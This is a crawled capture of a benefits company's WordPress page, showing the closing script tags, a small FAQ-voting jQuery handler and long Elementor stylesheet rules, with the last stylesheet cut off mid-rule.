var wpforms_user_journey = {"is_ssl":"1","is_debug":"","storage_name":"_wpfuj","cleanup_cookie_name":"_wpfuj_cleanup","max_data_size":"10240","max_data_items":"100","page_id":"18364"};
</script>
<script src="/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.6.0" id="wpforms-user-journey-js"></script>
<script src="/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.benefitresource.com\/wp-admin\/admin-ajax.php","nonce":"f9153ed7c1","urls":{"assets":"\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.benefitresource.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script src="/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.benefitresource.com\/wp-admin\/admin-ajax.php","nonce":"cdd350ad7d"};
</script>
<script src="/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.2.1" id="elementskit-elementor-pro-js"></script>
<script src="/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=4.2.1" id="elementskit-reset-button-js"></script>
<script src="https://kit.fontawesome.com/3d38a2be63.js?ver=3.34.1" id="font-awesome-pro-js"></script>
		<script type="text/javascript">
		jQuery(function($){
			voted = false;
			if ( $.cookie('bri-vote-18364') ) {
				voted = true;
				$('.faq-vote').addClass('voted');
			}

			$('.faq-vote').fadeIn();

			$(document).on('click', '.vote-button', function(event){
				event.preventDefault();
				var $this = $(this);
				task = $this.data('task');

				if ( voted ) {
					alert('You already provided feedback on this FAQ item.');
					return;
				}
				voted = true;
				var opts = {
					url: 'https://www.benefitresource.com/wp-admin/admin-ajax.php',
					type: 'post',
					async: true,
					dataType: 'json',
					data: {
						post_id: '18364',
						action: 'vote_process',
						task: task,
						nonce: 'b5c2183097'
					},
					success: function(res){
						console.log(res);
						$('.faq-vote').addClass('voted');
						$.cookie('bri-vote-18364', 'yes', { expires: 365 });
					},
					error: function(xhr, textStatus ,e) {
						console.log(xhr.responseText);
					}
				}
				$.ajax(opts);
			});
		});
		</script>
		
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=677164523" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.benefitresource.com/wp-content/uploads/elementor/css/post-22673.css?ver=1769096525
body_size: 1179
content:
.elementor-kit-22673{--e-global-color-primary:#1B365D;--e-global-color-secondary:#538AB4;--e-global-color-text:#3C3C3C;--e-global-color-accent:#FFAD01;--e-global-color-160dbb6:#F4F8FC;--e-global-color-e708571:#101820;--e-global-color-569c114:#EEEEEE;--e-global-color-b39a415:#000000;--e-global-color-f93489a:#FFFFFF;--e-global-color-2be2dd4:#D9D9D6;--e-global-color-8fc428d:#28724F;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:500;--e-global-typography-8c6d5a4-font-family:"Libre Baskerville";--e-global-typography-8c6d5a4-font-size:24px;--e-global-typography-ac6ddc9-font-size:20px;--e-global-typography-ac6ddc9-font-weight:bold;--e-global-typography-ac6ddc9-letter-spacing:1.6px;color:var( --e-global-color-text );font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;line-height:27.9px;letter-spacing:0.8px;}.elementor-kit-22673 button,.elementor-kit-22673 input[type="button"],.elementor-kit-22673 input[type="submit"],.elementor-kit-22673 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Lato", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;text-decoration:none;letter-spacing:2px;color:var( --e-global-color-e708571 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:15px 15px 15px 15px;}.elementor-kit-22673 button:hover,.elementor-kit-22673 button:focus,.elementor-kit-22673 input[type="button"]:hover,.elementor-kit-22673 input[type="button"]:focus,.elementor-kit-22673 input[type="submit"]:hover,.elementor-kit-22673 input[type="submit"]:focus,.elementor-kit-22673 .elementor-button:hover,.elementor-kit-22673 .elementor-button:focus{background-color:var( --e-global-color-e708571 );color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-radius:15px 15px 15px 15px;}.elementor-kit-22673 e-page-transition{background-color:var( --e-global-color-f93489a );}.elementor-kit-22673 a{color:#28724F;}.elementor-kit-22673 a:hover{color:var( --e-global-color-primary );text-decoration:underline;}.elementor-kit-22673 h1{color:var( --e-global-color-primary );font-size:36px;font-weight:900;letter-spacing:1.6px;}.elementor-kit-22673 h2{color:var( --e-global-color-e708571 );font-size:30px;font-weight:900;line-height:1.5em;}.elementor-kit-22673 h3{color:var( --e-global-color-e708571 );font-size:26px;}.elementor-kit-22673 h4{color:var( --e-global-color-e708571 );}.elementor-kit-22673 h5{color:var( --e-global-color-e708571 );}.elementor-kit-22673 h6{color:var( --e-global-color-e708571 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}.site-footer .footer-inner{width:0px;max-width:100%;}@media(max-width:991px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-22673 h2{font-size:24px;}.elementor-kit-22673 h3{font-size:21px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */@media (max-width: 1340px) {
   .elementor > .elementor-element,
   .elementor > .elementor-section {
        padding-left: 15px!important;
        padding-right: 15px!important;
    }
}
.page-header {
    max-width: 1300px;
    margin: 0 auto;
}
.page-header .entry-title {
    margin: 0;
    padding: 30px 0;
}
@media (max-width: 575px) {
    .page-header .entry-title {
        font-size: 160%;
        padding: 20px 20px;
    }
}

a.elementor-post__read-more {
    color: #111;
    background-color: #ffad01;
    border-radius: 15px;
    padding: 0px 15px;
}
a.elementor-post__read-more:hover {
    background: #111;
    color: #fff;
    text-decoration: none;
}

a.elementor-button:hover {text-decoration: none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.benefitresource.com/wp-content/uploads/elementor/css/post-38133.css?ver=1769096531
body_size: 4867
content:
.elementor-38133 .elementor-element.elementor-element-9d0ee12{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-9d0ee12:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-9d0ee12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2be2dd4 );}.elementor-38133 .elementor-element.elementor-element-9d0ee12.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-38133 .elementor-element.elementor-element-8651a81{width:100%;max-width:100%;}.elementor-38133 .elementor-element.elementor-element-8651a81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38133 .elementor-element.elementor-element-8651a81.elementor-element{--align-self:center;}.elementor-38133 .elementor-element.elementor-element-1e2285b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--flex-wrap:nowrap;--padding-top:5px;--padding-bottom:5px;--padding-left:20px;--padding-right:20px;--z-index:99;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-1e2285b:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-1e2285b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(135deg, var( --e-global-color-primary ) 0%, var( --e-global-color-secondary ) 100%);}.elementor-38133 .elementor-element.elementor-element-6f6d986{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-6f6d986.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-38133 .elementor-element.elementor-element-a8fbf1b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38133 .elementor-element.elementor-element-a8fbf1b{text-align:start;}.elementor-38133 .elementor-element.elementor-element-a8fbf1b img{width:125px;}.elementor-38133 .elementor-element.elementor-element-8ae2e29{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-c26ba3c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-973253b{--display:flex;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-68a8fa7 .elementor-button{background-color:#00000000;font-family:"Lato", Sans-serif;font-size:15px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;padding:.5em .75em .5em .75em;}.elementor-38133 .elementor-element.elementor-element-68a8fa7 .elementor-button:hover, .elementor-38133 .elementor-element.elementor-element-68a8fa7 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-secondary );}.elementor-38133 .elementor-element.elementor-element-68a8fa7 .elementor-button:hover svg, .elementor-38133 .elementor-element.elementor-element-68a8fa7 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-38133 .elementor-element.elementor-element-256c1bb{--display:flex;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-575c603 .elementor-search-form__container{min-height:32px;}.elementor-38133 .elementor-element.elementor-element-575c603 .elementor-search-form__submit{min-width:calc( 1.2 * 32px );background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-38133 .elementor-element.elementor-element-575c603 .elementor-search-form__icon{padding-left:calc(32px / 3);}body.rtl .elementor-38133 .elementor-element.elementor-element-575c603 .elementor-search-form__icon{padding-right:calc(32px / 3);}.elementor-38133 .elementor-element.elementor-element-575c603 .elementor-search-form__input, .elementor-38133 .elementor-element.elementor-element-575c603.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(32px / 3);padding-right:calc(32px / 3);}.elementor-38133 .elementor-element.elementor-element-575c603:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:10px;}.elementor-38133 .elementor-element.elementor-element-575c603.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:10px;}.elementor-38133 .elementor-element.elementor-element-c9b8077{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-039dbeb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-039dbeb:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-039dbeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-38133 .elementor-element.elementor-element-6cda7c4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-f8ca240 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-f8ca240 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-4347469{--e-icon-list-icon-size:40px;--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item > a{font-size:17px;line-height:1.3em;}.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-text{color:var( --e-global-color-e708571 );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-88e891f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-895e5e4 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-895e5e4 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-c78e01f{--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item > a{font-size:17px;font-weight:700;line-height:1.3em;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b39a415 );}.elementor-38133 .elementor-element.elementor-element-a68e2c0 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-f45019f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-f45019f:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-f45019f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-569c114 );}.elementor-38133 .elementor-element.elementor-element-277e1d0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-38133 .elementor-element.elementor-element-277e1d0{text-align:center;}.elementor-38133 .elementor-element.elementor-element-277e1d0 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-c23a477{--display:flex;--justify-content:space-around;--gap:1px 1px;--row-gap:1px;--column-gap:1px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-ca42516 > .elementor-widget-container{margin:0px 0px 05px 0px;}.elementor-38133 .elementor-element.elementor-element-ca42516 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-9b748a9{text-align:center;font-size:13px;}.elementor-38133 .elementor-element.elementor-element-09c9d71 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-85ed0d6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-85ed0d6:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-85ed0d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-38133 .elementor-element.elementor-element-79223fe{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-2ed751a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-2ed751a .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-8d0c47b{--e-icon-list-icon-size:40px;--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item > a{font-size:17px;line-height:1.3em;}.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-text{color:var( --e-global-color-e708571 );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-7a5d27b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-7ee3f11 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-7ee3f11 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-1571982{--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item > a{font-size:17px;font-weight:700;line-height:1.3em;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b39a415 );}.elementor-38133 .elementor-element.elementor-element-bfe5e82 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-d757546 .elementor-button-content-wrapper{flex-direction:row;}.elementor-38133 .elementor-element.elementor-element-d757546 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-3697f6b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-3697f6b:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-3697f6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-569c114 );}.elementor-38133 .elementor-element.elementor-element-58e2fef > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38133 .elementor-element.elementor-element-58e2fef{text-align:center;}.elementor-38133 .elementor-element.elementor-element-58e2fef .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-806c3ac{font-size:0.9em;line-height:1.3em;}.elementor-38133 .elementor-element.elementor-element-9fba9ed .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-986b07e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-986b07e:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-986b07e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-38133 .elementor-element.elementor-element-973b270{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-3ac60c0 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-3ac60c0 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-38133 .elementor-element.elementor-element-a24b421{--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item > a{font-size:17px;font-weight:400;line-height:1.3em;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b39a415 );}.elementor-38133 .elementor-element.elementor-element-006c495{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-1e40ccd > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38133 .elementor-element.elementor-element-1e40ccd .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-38133 